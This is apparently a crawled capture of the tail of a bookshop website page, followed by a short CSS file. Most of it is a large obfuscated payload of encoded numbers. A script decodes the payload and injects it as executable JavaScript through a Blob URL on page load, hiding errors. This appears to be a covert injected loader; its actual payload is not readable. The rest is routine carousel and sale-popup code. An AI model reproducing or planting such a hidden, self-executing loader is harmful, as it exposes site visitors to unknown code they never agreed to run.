s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3
body_size: 160
content:
/* Block Viewed Products */
#viewed-products_block_left li.last_item {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none; }

/*# sourceMappingURL=blockviewed.css.map */
